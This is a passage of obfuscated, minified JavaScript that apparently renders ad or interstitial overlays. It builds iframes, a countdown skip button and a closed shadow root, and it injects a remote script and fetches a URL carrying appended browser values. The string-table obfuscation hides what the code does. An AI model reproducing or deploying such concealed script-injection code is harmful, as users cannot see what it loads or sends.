d9612(0x770)+_0x5d9612(0x190);const _0x5d2ecb=document[_0x5d9612(0x59a)+_0x5d9612(0x267)](_0x5d9612(0x40c));_0x5d2ecb['id']=_0x5d9612(0x1f0)+'n',_0x5d2ecb[_0x5d9612(0x47a)][_0x5d9612(0x503)]=_0x5d9612(0x360),_0x5d2ecb[_0x5d9612(0x47a)][_0x5d9612(0x67e)+'us']=_0x5d9612(0x549),_0x5d2ecb[_0x5d9612(0x47a)][_0x5d9612(0x733)]=_0x5d9612(0x15c),_0x5d2ecb[_0x5d9612(0x47a)][_0x5d9612(0x7a2)]=_0x5d9612(0x7a4)+'0)',_0x5d2ecb[_0x5d9612(0x47a)][_0x5d9612(0x16b)]='1',_0x5d2ecb[_0x5d9612(0x47a)][_0x5d9612(0x4bb)+_0x5d9612(0x3e7)]=_0x5d9612(0x73f),_0x5d2ecb[_0x5d9612(0x47a)][_0x5d9612(0x4ef)]=_0x5d9612(0x16f)+_0x5d9612(0x358),_0x5d2ecb[_0x5d9612(0x47a)][_0x5d9612(0x74e)]=_0x5d9612(0x57e),_0x5d2ecb[_0x5d9612(0x47a)][_0x5d9612(0x645)]=_0x5d9612(0x5e4),_0x5d2ecb[_0x5d9612(0x47a)][_0x5d9612(0x717)]=_0x5d9612(0x4c7)+'ck',_0x5d2ecb[_0x5d9612(0x6d8)+'t']=_0x10e1aa;const _0x49c3bf=document[_0x5d9612(0x59a)+_0x5d9612(0x267)](_0x5d9612(0x40c));_0x49c3bf['id']=_0x5d9612(0x17c),_0x49c3bf[_0x5d9612(0x47a)][_0x5d9612(0x5b5)]=_0x5d9612(0x723),_0x49c3bf[_0x5d9612(0x47a)][_0x5d9612(0x42b)]=_0x5d9612(0x5f0);const _0x170323=document[_0x5d9612(0x59a)+_0x5d9612(0x267)](_0x5d9612(0x5c0));return _0x170323['id']=_0x5d9612(0x246),_0x170323[_0x5d9612(0x47a)][_0x5d9612(0x717)]=_0x5d9612(0x73f),_0x170323[_0x5d9612(0x528)]='0',_0x170323[_0x5d9612(0x46e)]='0',_0x170323[_0x5d9612(0x385)]=_0x5d3288,_0x3f3a30[_0x5d9612(0x215)+'d'](_0x47c1a8),_0x3f3a30[_0x5d9612(0x215)+'d'](_0x5d2ecb),_0x5f590e[_0x5d9612(0x215)+'d'](_0x3f3a30),_0x49c3bf[_0x5d9612(0x215)+'d'](_0x2d1d3a),_0x5f590e[_0x5d9612(0x215)+'d'](_0x49c3bf),_0x5f590e[_0x5d9612(0x215)+'d'](_0x170323),_0x5f590e;},_0x1c0a9a=(_0x20d7c4,_0x1d5d40,_0x25714f,_0x1645eb,_0x11a088)=>{const _0x4fb451=_0x6090e3,_0x3a6d39=document[_0x4fb451(0x59a)+_0x4fb451(0x267)](_0x4fb451(0x40c));_0x3a6d39['id']=_0x4fb451(0x481),_0x3a6d39[_0x4fb451(0x47a)][_0x4fb451(0x3af)]=_0x4fb451(0x3b9),_0x3a6d39[_0x4fb451(0x47a)][_0x4fb451(0x528)]=_0x4fb451(0x5f0),_0x3a6d39[_0x4fb451(0x47a)][_0x4fb451(0x46e)]=_0x4fb451(0x5f0),_0x3a6d39[_0x4fb451(0x47a)][_0x4fb451(0x25c)]=_0x4fb451(0x6b7),_0x3a6d39[_0x4fb451(0x47a)][_0x4fb451(0x588)]='0',_0x3a6d39[_0x4fb451(0x47a)][_0x4fb451(0x39a)]=_0x4fb451(0x575),_0x3a6d39[_0x4fb451(0x47a)][_0x4fb451(0x7a2)+_0x4fb451(0x210)]=_0x4fb451(0x561)+_0x4fb451(0x55a),_0x3a6d39[_0x4fb451(0x1b0)+'te'](_0x4fb451(0x4f5),'1'),_0x3a6d39[_0x4fb451(0x1b0)+'te'](_0x4fb451(0x6bd),'1');const _0x110607=document[_0x4fb451(0x59a)+_0x4fb451(0x267)](_0x4fb451(0x40c));_0x110607['id']=_0x4fb451(0x317)+_0x4fb451(0x2b0),_0x110607[_0x4fb451(0x47a)][_0x4fb451(0x717)]=_0x4fb451(0x1bb),_0x110607[_0x4fb451(0x47a)][_0x4fb451(0x3af)]=_0x4fb451(0x1d3),_0x110607[_0x4fb451(0x47a)][_0x4fb451(0x74e)]='0',_0x110607[_0x4fb451(0x47a)][_0x4fb451(0x46e)]=_0x4fb451(0x60a),_0x110607[_0x4fb451(0x47a)][_0x4fb451(0x733)]=_0x4fb451(0x750),_0x110607[_0x4fb451(0x47a)][_0x4fb451(0x463)]=_0x4fb451(0x6e1)+_0x4fb451(0x469)+_0x4fb451(0x2e3)+_0x4fb451(0x26e)+_0x4fb451(0x6b2)+_0x4fb451(0x41b)+_0x4fb451(0x1e8),_0x110607[_0x4fb451(0x47a)][_0x4fb451(0x56b)]=_0x4fb451(0x73d);const _0x2a719b=document[_0x4fb451(0x59a)+_0x4fb451(0x267)]('a');_0x2a719b['id']=_0x4fb451(0x2d8),_0x2a719b[_0x4fb451(0x47a)][_0x4fb451(0x503)]=_0x4fb451(0x3b9),_0x2a719b[_0x4fb451(0x47a)][_0x4fb451(0x67e)+'us']=_0x4fb451(0x549),_0x2a719b[_0x4fb451(0x47a)][_0x4fb451(0x733)]=_0x4fb451(0x750),_0x2a719b[_0x4fb451(0x47a)][_0x4fb451(0x7a2)]=_0x4fb451(0x7a4)+'0)',_0x2a719b[_0x4fb451(0x47a)][_0x4fb451(0x4bb)+_0x4fb451(0x3e7)]=_0x4fb451(0x73f),_0x2a719b[_0x4fb451(0x47a)][_0x4fb451(0x4ef)]=_0x4fb451(0x16f)+_0x4fb451(0x358),_0x2a719b[_0x4fb451(0x47a)][_0x4fb451(0x74e)]=_0x4fb451(0x57e),_0x2a719b[_0x4fb451(0x47a)][_0x4fb451(0x645)]=_0x4fb451(0x5e4),_0x2a719b[_0x4fb451(0x47a)][_0x4fb451(0x717)]=_0x4fb451(0x4c7)+'ck',_0x2a719b[_0x4fb451(0x6d8)+'t']=_0x20d7c4,_0x2a719b[_0x4fb451(0x23f)]=_0x1d5d40,_0x2a719b[_0x4fb451(0x1ca)]=_0x4fb451(0x301),_0x2a719b[_0x4fb451(0x644)]=_0x4fb451(0x770)+_0x4fb451(0x190);const _0x4af386=document[_0x4fb451(0x59a)+_0x4fb451(0x267)](_0x4fb451(0x40c));_0x4af386['id']=_0x4fb451(0x1f0)+'n',_0x4af386[_0x4fb451(0x47a)][_0x4fb451(0x503)]=_0x4fb451(0x360),_0x4af386[_0x4fb451(0x47a)][_0x4fb451(0x67e)+'us']=_0x4fb451(0x549),_0x4af386[_0x4fb451(0x47a)][_0x4fb451(0x733)]=_0x4fb451(0x750),_0x4af386[_0x4fb451(0x47a)][_0x4fb451(0x7a2)]=_0x4fb451(0x7a4)+'0)',_0x4af386[_0x4fb451(0x47a)][_0x4fb451(0x4bb)+_0x4fb451(0x3e7)]=_0x4fb451(0x73f),_0x4af386[_0x4fb451(0x47a)][_0x4fb451(0x4ef)]=_0x4fb451(0x16f)+_0x4fb451(0x358),_0x4af386[_0x4fb451(0x47a)][_0x4fb451(0x74e)]=_0x4fb451(0x57e),_0x4af386[_0x4fb451(0x47a)][_0x4fb451(0x645)]=_0x4fb451(0x5e4),_0x4af386[_0x4fb451(0x47a)][_0x4fb451(0x717)]=_0x4fb451(0x4c7)+'ck',_0x4af386[_0x4fb451(0x6d8)+'t']=_0x25714f;const _0x390199=document[_0x4fb451(0x59a)+_0x4fb451(0x267)](_0x4fb451(0x40c));_0x390199['id']=_0x4fb451(0x17c),_0x390199[_0x4fb451(0x47a)][_0x4fb451(0x5b5)]=_0x4fb451(0x723),_0x390199[_0x4fb451(0x47a)][_0x4fb451(0x717)]=_0x4fb451(0x470),_0x390199[_0x4fb451(0x47a)][_0x4fb451(0x6a7)+_0x4fb451(0x425)]=_0x4fb451(0x1d3),_0x390199[_0x4fb451(0x47a)][_0x4fb451(0x528)]=_0x4fb451(0x5f0),_0x390199[_0x4fb451(0x47a)][_0x4fb451(0x46e)]=_0x4fb451(0x5f0);const _0x2c4d08=document[_0x4fb451(0x59a)+_0x4fb451(0x267)](_0x4fb451(0x5c0));return _0x2c4d08['id']=_0x4fb451(0x246),_0x2c4d08[_0x4fb451(0x47a)][_0x4fb451(0x717)]=_0x4fb451(0x73f),_0x2c4d08[_0x4fb451(0x528)]='0',_0x2c4d08[_0x4fb451(0x46e)]='0',_0x2c4d08[_0x4fb451(0x385)]=_0x11a088,_0x110607[_0x4fb451(0x215)+'d'](_0x2a719b),_0x110607[_0x4fb451(0x215)+'d'](_0x4af386),_0x3a6d39[_0x4fb451(0x215)+'d'](_0x110607),_0x390199[_0x4fb451(0x215)+'d'](_0x1645eb),_0x3a6d39[_0x4fb451(0x215)+'d'](_0x390199),_0x3a6d39[_0x4fb451(0x215)+'d'](_0x2c4d08),_0x3a6d39;},_0x4989c3=_0x6090e3(0x3f9),_0xad8350=_0x6090e3(0x6bd);class _0x2d4169{#t={};#i=null;#n=0x0;#o;#r;#s;constructor(_0x40c499,_0x214250,_0x2261d7,_0x15169b,_0x593bf6){this.#t=_0x40c499,this.#i=_0x2261d7,this.#n=0x0,this.#o=_0x214250,this.#r=_0x15169b,this.#s=_0x593bf6;}[_0x6090e3(0x5df)](_0x4457e7){const _0x2e7963=_0x6090e3;let _0x29d979=null;switch(_0x4457e7[_0x2e7963(0x78d)]){case 0x1:this.#i[_0x2e7963(0x511)](_0x2e7963(0x24e)+_0x2e7963(0x255)+_0x2e7963(0x753)+_0x2e7963(0x27c)+'n\x20'+(this.#t[_0x2e7963(0x74a)]?_0x2e7963(0x557):_0x2e7963(0x488))+_0x2e7963(0x27f)),_0x29d979=this.#t[_0x2e7963(0x74a)]?(_0x397bcc=>{const _0xb64744=_0x2e7963,_0x2204bc=document[_0xb64744(0x59a)+_0xb64744(0x267)](_0xb64744(0x774));function _0x4d0bd0(){const _0x5773aa=_0xb64744,_0x4f8eb2=window[_0x5773aa(0x57c)];_0x4f8eb2<=0x258?(_0x2204bc[_0x5773aa(0x47a)][_0x5773aa(0x528)]=_0x5773aa(0x5af),_0x2204bc[_0x5773aa(0x47a)][_0x5773aa(0x46e)]=_0x5773aa(0x5a9)):_0x4f8eb2>0x258&&_0x4f8eb2<=0x400?(_0x2204bc[_0x5773aa(0x47a)][_0x5773aa(0x528)]=_0x5773aa(0x305),_0x2204bc[_0x5773aa(0x47a)][_0x5773aa(0x46e)]=_0x5773aa(0x5a9)):(_0x2204bc[_0x5773aa(0x47a)][_0x5773aa(0x528)]=_0x5773aa(0x657),_0x2204bc[_0x5773aa(0x47a)][_0x5773aa(0x46e)]=_0x5773aa(0x5a9));}return _0x2204bc['id']=_0xb64744(0x729)+_0xb64744(0x2c3),_0x2204bc[_0xb64744(0x1b0)+'te'](_0xb64744(0x4e9)+_0xb64744(0x5eb),''),_0x2204bc[_0xb64744(0x1b0)+'te'](_0xb64744(0x736)+'r','0'),_0x2204bc[_0xb64744(0x1b0)+'te'](_0xb64744(0x4f5),'1'),_0x2204bc[_0xb64744(0x1b0)+'te'](_0xb64744(0x6bd),'1'),_0x2204bc[_0xb64744(0x1b0)+'te'](_0xb64744(0x5fc),_0xb64744(0x26b)+_0xb64744(0x3c1)+_0xb64744(0x2e1)+_0xb64744(0x347)+_0xb64744(0x427)+_0xb64744(0x639)),_0x2204bc[_0xb64744(0x1b0)+'te'](_0xb64744(0x618)+_0xb64744(0x348),_0xb64744(0x745)+'r'),_0x2204bc[_0xb64744(0x385)]=_0x397bcc,_0x2204bc[_0xb64744(0x47a)][_0xb64744(0x56b)]='0',_0x2204bc[_0xb64744(0x47a)][_0xb64744(0x74e)]='0',_0x2204bc[_0xb64744(0x47a)][_0xb64744(0x6c7)]='0',_0x4d0bd0(),window[_0xb64744(0x702)+_0xb64744(0x59e)](_0xb64744(0x46c),_0x4d0bd0),{'content':_0x2204bc,'resizeFunc':_0x4d0bd0};})(_0x4457e7[_0x2e7963(0x31b)]):(_0x4d2561=>{const _0x273bf7=_0x2e7963,_0xe6285c=document[_0x273bf7(0x59a)+_0x273bf7(0x267)](_0x273bf7(0x774));return _0xe6285c['id']=_0x273bf7(0x729)+_0x273bf7(0x2c3),_0xe6285c[_0x273bf7(0x1b0)+'te'](_0x273bf7(0x4e9)+_0x273bf7(0x5eb),''),_0xe6285c[_0x273bf7(0x1b0)+'te'](_0x273bf7(0x736)+'r','0'),_0xe6285c[_0x273bf7(0x1b0)+'te'](_0x273bf7(0x4f5),'1'),_0xe6285c[_0x273bf7(0x1b0)+'te'](_0x273bf7(0x6bd),'1'),_0xe6285c[_0x273bf7(0x1b0)+'te'](_0x273bf7(0x5fc),_0x273bf7(0x26b)+_0x273bf7(0x3c1)+_0x273bf7(0x2e1)+_0x273bf7(0x347)+_0x273bf7(0x427)+_0x273bf7(0x639)),_0xe6285c[_0x273bf7(0x1b0)+'te'](_0x273bf7(0x618)+_0x273bf7(0x348),_0x273bf7(0x745)+'r'),_0xe6285c[_0x273bf7(0x385)]=_0x4d2561,_0xe6285c[_0x273bf7(0x47a)][_0x273bf7(0x56b)]='0',_0xe6285c[_0x273bf7(0x47a)][_0x273bf7(0x74e)]='0',_0xe6285c[_0x273bf7(0x47a)][_0x273bf7(0x6c7)]='0',_0xe6285c[_0x273bf7(0x47a)][_0x273bf7(0x528)]=_0x273bf7(0x5f0),_0xe6285c[_0x273bf7(0x47a)][_0x273bf7(0x46e)]=_0x273bf7(0x5f0),{'content':_0xe6285c,'resizeFunc':null};})(_0x4457e7[_0x2e7963(0x31b)]);break;case 0x3:this.#i[_0x2e7963(0x511)](_0x2e7963(0x24e)+_0x2e7963(0x255)+_0x2e7963(0x3ba)+_0x2e7963(0x699)+'\x20'+(this.#t[_0x2e7963(0x74a)]?_0x2e7963(0x557):_0x2e7963(0x488))+_0x2e7963(0x27f)),_0x29d979=this.#t[_0x2e7963(0x74a)]?((_0x268f35,_0x2b8f5e,_0x194d37,_0xd4e83c)=>{const _0x7e37b2=_0x2e7963,_0x490a34=document[_0x7e37b2(0x59a)+_0x7e37b2(0x267)]('a');_0x490a34['id']=_0x7e37b2(0x48d)+'nk',_0x490a34[_0x7e37b2(0x23f)]=_0x268f35,_0x490a34[_0x7e37b2(0x644)]=_0x7e37b2(0x770)+_0x7e37b2(0x190),_0x490a34[_0x7e37b2(0x1ca)]=_0x7e37b2(0x301),_0x490a34[_0x7e37b2(0x47a)][_0x7e37b2(0x717)]=_0x7e37b2(0x1bb);const _0x28d607=document[_0x7e37b2(0x59a)+_0x7e37b2(0x267)](_0x7e37b2(0x5c0));function _0x1e09f9(){const _0xeba46d=_0x7e37b2;window[_0xeba46d(0x57c)]/window[_0xeba46d(0x627)+'t']>=0x1?(_0x28d607[_0xeba46d(0x47a)][_0xeba46d(0x46e)]=_0xeba46d(0x443),_0x28d607[_0xeba46d(0x47a)][_0xeba46d(0x528)]=_0xeba46d(0x541)):(_0x28d607[_0xeba46d(0x47a)][_0xeba46d(0x46e)]=_0xeba46d(0x541),_0x28d607[_0xeba46d(0x47a)][_0xeba46d(0x528)]=_0xeba46d(0x5af));}return _0x28d607['id']=_0x7e37b2(0x729)+_0x7e37b2(0x636),_0x28d607[_0x7e37b2(0x385)]=_0x2b8f5e,_0x28d607[_0x7e37b2(0x336)]='',_0x28d607[_0x7e37b2(0x1b0)+'te'](_0x7e37b2(0x618)+_0x7e37b2(0x348),_0x7e37b2(0x745)+'r'),_0x28d607[_0x7e37b2(0x47a)][_0x7e37b2(0x42b)]=_0x194d37+'px',_0x28d607[_0x7e37b2(0x47a)][_0x7e37b2(0x66f)]=_0xd4e83c+'px',_0x28d607[_0x7e37b2(0x47a)][_0x7e37b2(0x528)]=_0x7e37b2(0x5af),_0x490a34[_0x7e37b2(0x215)+'d'](_0x28d607),_0x1e09f9(),window[_0x7e37b2(0x702)+_0x7e37b2(0x59e)](_0x7e37b2(0x46c),_0x1e09f9),{'content':_0x490a34,'resizeFunc':_0x1e09f9};})(_0x4457e7[_0x2e7963(0x31b)],_0x4457e7['ad'][_0x2e7963(0x31b)],_0x4457e7['ad'][_0x2e7963(0x528)],_0x4457e7['ad'][_0x2e7963(0x46e)]):((_0x4b04ea,_0x3a6e27,_0x4508f1,_0x564dee)=>{const _0x4e8aec=_0x2e7963,_0x26b8a0=document[_0x4e8aec(0x59a)+_0x4e8aec(0x267)]('a');_0x26b8a0['id']=_0x4e8aec(0x48d)+'nk',_0x26b8a0[_0x4e8aec(0x23f)]=_0x4b04ea,_0x26b8a0[_0x4e8aec(0x644)]=_0x4e8aec(0x770)+_0x4e8aec(0x190),_0x26b8a0[_0x4e8aec(0x1ca)]=_0x4e8aec(0x301),_0x26b8a0[_0x4e8aec(0x47a)][_0x4e8aec(0x717)]=_0x4e8aec(0x1bb);const _0x1ae01f=document[_0x4e8aec(0x59a)+_0x4e8aec(0x267)](_0x4e8aec(0x5c0));function _0x2b6376(){const _0x2da597=_0x4e8aec;window[_0x2da597(0x57c)]>window[_0x2da597(0x627)+'t']?(_0x1ae01f[_0x2da597(0x47a)][_0x2da597(0x528)]=_0x2da597(0x541),_0x1ae01f[_0x2da597(0x47a)][_0x2da597(0x46e)]=_0x2da597(0x443)):(_0x1ae01f[_0x2da597(0x47a)][_0x2da597(0x528)]=_0x2da597(0x4f8),_0x1ae01f[_0x2da597(0x47a)][_0x2da597(0x46e)]=_0x2da597(0x541));}return _0x1ae01f['id']=_0x4e8aec(0x729)+_0x4e8aec(0x636),_0x1ae01f[_0x4e8aec(0x385)]=_0x3a6e27,_0x1ae01f[_0x4e8aec(0x336)]='',_0x1ae01f[_0x4e8aec(0x1b0)+'te'](_0x4e8aec(0x618)+_0x4e8aec(0x348),_0x4e8aec(0x745)+'r'),_0x1ae01f[_0x4e8aec(0x47a)][_0x4e8aec(0x42b)]=_0x4508f1+'px',_0x1ae01f[_0x4e8aec(0x47a)][_0x4e8aec(0x66f)]=_0x564dee+'px',_0x1ae01f[_0x4e8aec(0x47a)][_0x4e8aec(0x528)]=_0x4e8aec(0x4f8),_0x26b8a0[_0x4e8aec(0x215)+'d'](_0x1ae01f),_0x2b6376(),window[_0x4e8aec(0x702)+_0x4e8aec(0x59e)](_0x4e8aec(0x46c),_0x2b6376),{'content':_0x26b8a0,'resizeFunc':_0x2b6376};})(_0x4457e7[_0x2e7963(0x31b)],_0x4457e7['ad'][_0x2e7963(0x31b)],_0x4457e7['ad'][_0x2e7963(0x528)],_0x4457e7['ad'][_0x2e7963(0x46e)]);break;case 0x4:if(_0x4457e7[_0x2e7963(0x5e2)+_0x2e7963(0x76f)])return this.#i[_0x2e7963(0x511)](_0x2e7963(0x24e)+_0x2e7963(0x255)+_0x2e7963(0x228)+_0x2e7963(0x22a)+_0x2e7963(0x238)),void this.#a(_0x4457e7);this.#i[_0x2e7963(0x511)](_0x2e7963(0x24e)+_0x2e7963(0x255)+_0x2e7963(0x606)+_0x2e7963(0x21d)+(this.#t[_0x2e7963(0x74a)]?_0x2e7963(0x557):_0x2e7963(0x488))+_0x2e7963(0x27f)),_0x29d979=this.#t[_0x2e7963(0x74a)]?(_0x2e7485=>{const _0x273c3a=_0x2e7963,_0x48e3e3=document[_0x273c3a(0x59a)+_0x273c3a(0x267)](_0x273c3a(0x774));function _0x376bd9(){const _0x2d1ab9=_0x273c3a,_0x4806a0=window[_0x2d1ab9(0x57c)];_0x4806a0<=0x258?(_0x48e3e3[_0x2d1ab9(0x47a)][_0x2d1ab9(0x42b)]=_0x2d1ab9(0x5af),_0x48e3e3[_0x2d1ab9(0x47a)][_0x2d1ab9(0x46e)]=_0x2d1ab9(0x5a9)):_0x4806a0>0x258&&_0x4806a0<=0x400?(_0x48e3e3[_0x2d1ab9(0x47a)][_0x2d1ab9(0x42b)]=_0x2d1ab9(0x305),_0x48e3e3[_0x2d1ab9(0x47a)][_0x2d1ab9(0x46e)]=_0x2d1ab9(0x5a9)):(_0x48e3e3[_0x2d1ab9(0x47a)][_0x2d1ab9(0x42b)]=_0x2d1ab9(0x657),_0x48e3e3[_0x2d1ab9(0x47a)][_0x2d1ab9(0x4ff)]=_0x2d1ab9(0x598));}return _0x48e3e3['id']=_0x273c3a(0x729)+_0x273c3a(0x2c3),_0x48e3e3[_0x273c3a(0x1b0)+'te'](_0x273c3a(0x4e9)+_0x273c3a(0x5eb),''),_0x48e3e3[_0x273c3a(0x1b0)+'te'](_0x273c3a(0x736)+'r','0'),_0x48e3e3[_0x273c3a(0x1b0)+'te'](_0x273c3a(0x4f5),'1'),_0x48e3e3[_0x273c3a(0x1b0)+'te'](_0x273c3a(0x5fc),_0x273c3a(0x26b)+_0x273c3a(0x3c1)+_0x273c3a(0x2e1)+_0x273c3a(0x347)+_0x273c3a(0x427)+_0x273c3a(0x639)),_0x48e3e3[_0x273c3a(0x1b0)+'te'](_0x273c3a(0x618)+_0x273c3a(0x348),_0x273c3a(0x745)+'r'),_0x48e3e3[_0x273c3a(0x1b0)+'te'](_0x273c3a(0x644),_0x273c3a(0x770)+_0x273c3a(0x190)),_0x48e3e3[_0x273c3a(0x1b0)+'te'](_0x2e7485,'1'),_0x48e3e3[_0x273c3a(0x47a)][_0x273c3a(0x56b)]='0',_0x48e3e3[_0x273c3a(0x47a)][_0x273c3a(0x74e)]='0',_0x48e3e3[_0x273c3a(0x47a)][_0x273c3a(0x6c7)]='0',_0x376bd9(),window[_0x273c3a(0x702)+_0x273c3a(0x59e)](_0x273c3a(0x46c),_0x376bd9),{'content':_0x48e3e3,'resizeFunc':_0x376bd9};})(_0xad8350):(_0x1bfa86=>{const _0x3b9bb7=_0x2e7963,_0x451891=document[_0x3b9bb7(0x59a)+_0x3b9bb7(0x267)](_0x3b9bb7(0x774));return _0x451891['id']=_0x3b9bb7(0x729)+_0x3b9bb7(0x2c3),_0x451891[_0x3b9bb7(0x1b0)+'te'](_0x3b9bb7(0x4e9)+_0x3b9bb7(0x5eb),''),_0x451891[_0x3b9bb7(0x1b0)+'te'](_0x3b9bb7(0x736)+'r','0'),_0x451891[_0x3b9bb7(0x1b0)+'te'](_0x3b9bb7(0x4f5),'1'),_0x451891[_0x3b9bb7(0x1b0)+'te'](_0x3b9bb7(0x5fc),_0x3b9bb7(0x26b)+_0x3b9bb7(0x3c1)+_0x3b9bb7(0x2e1)+_0x3b9bb7(0x347)+_0x3b9bb7(0x427)+_0x3b9bb7(0x639)),_0x451891[_0x3b9bb7(0x1b0)+'te'](_0x3b9bb7(0x618)+_0x3b9bb7(0x348),_0x3b9bb7(0x745)+'r'),_0x451891[_0x3b9bb7(0x1b0)+'te'](_0x3b9bb7(0x644),_0x3b9bb7(0x770)+_0x3b9bb7(0x190)),_0x451891[_0x3b9bb7(0x1b0)+'te'](_0x1bfa86,'1'),_0x451891[_0x3b9bb7(0x47a)][_0x3b9bb7(0x56b)]='0',_0x451891[_0x3b9bb7(0x47a)][_0x3b9bb7(0x74e)]='0',_0x451891[_0x3b9bb7(0x47a)][_0x3b9bb7(0x6c7)]='0',_0x451891[_0x3b9bb7(0x47a)][_0x3b9bb7(0x528)]=_0x3b9bb7(0x5f0),_0x451891[_0x3b9bb7(0x47a)][_0x3b9bb7(0x46e)]=_0x3b9bb7(0x5f0),{'content':_0x451891,'resizeFunc':null};})(_0xad8350);break;default:return void this.#i[_0x2e7963(0x355)](_0x2e7963(0x579)+_0x2e7963(0x6d2)+_0x2e7963(0x4fa)+_0x4457e7[_0x2e7963(0x78d)]);}const _0x587187=document[_0x2e7963(0x59a)+_0x2e7963(0x267)](_0x2e7963(0x40c));document[_0x2e7963(0x2ee)][_0x2e7963(0x215)+'d'](_0x587187);const _0x48f8a3={};_0x48f8a3[_0x2e7963(0x321)]=_0x2e7963(0x1c6);const _0xfe58bb=_0x587187[_0x2e7963(0x1ad)+'ow'](_0x48f8a3),_0x18201b=this.#t[_0x2e7963(0x74a)]?_0x3b7ab0:_0x1c0a9a;if(_0xfe58bb[_0x2e7963(0x215)+'d'](_0x18201b(this.#t[_0x2e7963(0x656)][_0x2e7963(0x2d8)],_0x4457e7[_0x2e7963(0x31b)],this.#d(),_0x29d979[_0x2e7963(0x17c)],_0x4457e7[_0x2e7963(0x369)])),0x4===_0x4457e7[_0x2e7963(0x78d)]){const _0x2f3400=_0xfe58bb[_0x2e7963(0x307)+_0x2e7963(0x1a8)](_0x2e7963(0x729)+_0x2e7963(0x2c3));_0x2f3400[_0x2e7963(0x65f)+_0x2e7963(0x3c7)][_0x2e7963(0x601)]=_0x4457e7[_0x2e7963(0x391)],_0x2f3400[_0x2e7963(0x385)]=_0x2e7963(0x331)+_0x2e7963(0x547)+_0x2e7963(0x59f);}if(!this.#t[_0x2e7963(0x558)+_0x2e7963(0x631)]&&this.#t[_0x2e7963(0x520)+_0x2e7963(0x2d9)+_0x2e7963(0x62e)]>0x0){this.#n=this.#t[_0x2e7963(0x520)+_0x2e7963(0x2d9)+_0x2e7963(0x62e)],_0xfe58bb[_0x2e7963(0x307)+_0x2e7963(0x1a8)](_0x2e7963(0x1f0)+'n')[_0x2e7963(0x526)]=this.#d();const _0x5b0c52=setInterval(()=>{const _0x198605=_0x2e7963;this.#n--,_0xfe58bb[_0x198605(0x307)+_0x198605(0x1a8)](_0x198605(0x1f0)+'n')[_0x198605(0x526)]=this.#d(),0x0===this.#n&&clearInterval(_0x5b0c52);},0x3e8);}_0xfe58bb[_0x2e7963(0x307)+_0x2e7963(0x1a8)](_0x2e7963(0x1f0)+'n')[_0x2e7963(0x702)+_0x2e7963(0x59e)](_0x2e7963(0x668),()=>{const _0x194d4d=_0x2e7963;this.#n>0x0||(this.#i[_0x194d4d(0x511)](_0x194d4d(0x14f)+_0x194d4d(0x320)+_0x194d4d(0x354)+_0x194d4d(0x3a0)+_0x194d4d(0x50b)+_0x194d4d(0x6a9)+_0x194d4d(0x651)+_0x194d4d(0x76d)+'k'),_0x587187[_0x194d4d(0x487)](),_0x29d979[_0x194d4d(0x457)]&&window[_0x194d4d(0x5fd)+_0x194d4d(0x5ae)](_0x194d4d(0x46c),_0x29d979[_0x194d4d(0x457)]),this.#o(_0x36f702));});}#d(){const _0x3dc643=_0x6090e3;let _0x16650f=this.#t[_0x3dc643(0x656)][_0x3dc643(0x71e)]+':\x20'+this.#n+'\x20'+this.#t[_0x3dc643(0x656)][_0x3dc643(0x19b)];return 0x1===this.#n&&(_0x16650f=this.#t[_0x3dc643(0x656)][_0x3dc643(0x71e)]+':\x20'+this.#n+'\x20'+this.#t[_0x3dc643(0x656)][_0x3dc643(0x30a)]),0x0===this.#n&&(_0x16650f=this.#t[_0x3dc643(0x558)+_0x3dc643(0x631)]?this.#t[_0x3dc643(0x656)][_0x3dc643(0x310)]:this.#t[_0x3dc643(0x656)][_0x3dc643(0x6c5)]),_0x16650f;}#a(_0x470269){const _0x2b576e=_0x6090e3,_0x4ac300=new DOMParser()[_0x2b576e(0x3ac)+_0x2b576e(0x1fe)](_0x470269[_0x2b576e(0x391)],_0x2b576e(0x499))[_0x2b576e(0x448)+_0x2b576e(0x45e)](_0x2b576e(0x749)),_0x17e603=document[_0x2b576e(0x59a)+_0x2b576e(0x267)](_0x2b576e(0x749));_0x17e603[_0x2b576e(0x47a)][_0x2b576e(0x39a)]=_0x2b576e(0x575),_0x4ac300[_0x2b576e(0x385)]?_0x17e603[_0x2b576e(0x1b0)+'te'](_0x2b576e(0x385),_0x4ac300[_0x2b576e(0x385)]):_0x17e603[_0x2b576e(0x676)]=_0x4ac300[_0x2b576e(0x676)];const _0x184b39=()=>{const _0x53d234=_0x2b576e,_0x213e8b={};_0x213e8b[_0x53d234(0x321)]=_0x53d234(0x72b),(this.#i[_0x53d234(0x511)](_0x53d234(0x61a)),fetch(_0x470269[_0x53d234(0x50e)],_0x213e8b),_0x2726de(document,_0x53d234(0x51a),_0x184b39));},_0x35b118=()=>{const _0x241c0a=_0x2b576e;this.#i[_0x241c0a(0x511)](_0x241c0a(0x46b)),_0x2726de(document,_0x241c0a(0x51a),_0x184b39),_0x2726de(document,_0x241c0a(0x67a),_0x35b118),document[_0x241c0a(0x2ee)][_0x241c0a(0x421)+'d'](_0x17e603),this.#o(_0x36f702);};_0x3fcead(document,_0x2b576e(0x51a),_0x184b39),_0x3fcead(document,_0x2b576e(0x67a),_0x35b118);let _0x150d03=_0x470269[_0x2b576e(0x369)];window[_0x4989c3]&&(_0x150d03+=_0x2b576e(0x4b6)+window[_0x4989c3]),_0x150d03+=_0x2b576e(0x5dc)+encodeURIComponent(_0x373d75()),_0x150d03+=_0x2b576e(0x313)+encodeURIComponent(_0x511ec7()),_0x17e603[_0x2b576e(0x543)]=async()=>{const _0x209ff3=_0x2b576e;try{await fetch(_0x150d03[_0x209ff3(0x287)]());}catch(_0x2736ca){return this.#i[_0x209ff3(0x511)](_0x2736ca),void(this.#s&&!this.#r[_0x209ff3(0x1f5)]()&&(this.#i[_0x209ff3(0x511)](_0x209ff3(0x5f1)+_0x209ff3(0x28a)+_0x209ff3(0x2c6)+_0x209ff3(0x79e)),this.#r[_0x209ff3(0x6ab)+_0x209ff3(0x1e7)]()));}document[_0x209ff3(0x207)+_0x209ff3(0x267)](new CustomEvent(_0x209ff3(0x24a)+_0x209ff3(0x5db)));},_0x17e603[_0x2b576e(0x1c5)]=()=>{const _0x57f105=_0x2b576e;this.#i[_0x57f105(0x511)](_0x57f105(0x3bb)+_0x57f105(0x6c6)+_0x57f105(0x66a)+_0x57f105(0x4b0)),this.#o(_0x36f702);},document[_0x2b576e(0x2ee)][_0x2b576e(0x215)+'d'](_0x17e603);}}let _0x12db13=class extends 